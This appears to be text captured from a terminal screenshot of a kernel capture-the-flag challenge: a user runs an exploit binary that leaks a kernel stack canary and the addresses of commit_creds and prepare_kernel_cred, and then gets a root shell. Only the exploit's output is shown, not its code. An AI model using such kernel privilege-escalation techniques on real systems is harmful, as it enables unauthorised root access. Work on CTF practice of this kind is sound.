 Terminal 终端 - mixt@mixt-VMware-Virtual-Platform: ~/pwn
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
[    0.022005] Spectre V2 : Spectre mitigation: LFENCE not serializing, switchie
udhcpc: started, v1.26.2
udhcpc: sending discover
udhcpc: sending discover
udhcpc: sending select for 10.0.2.15
udhcpc: lease of 10.0.2.15 obtained, lease time 86400
/ $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/ $ ./exp
Successful to get the addr of commit_creds:
ffffffff8789c8e0
Successful to get the addr of prepare_kernel_cred:
ffffffff8789cce0
Got kernel stack canary: 48c6cebf97f12b00
/ # whoami
root
/ # id
uid=0(root) gid=0(root)
/ #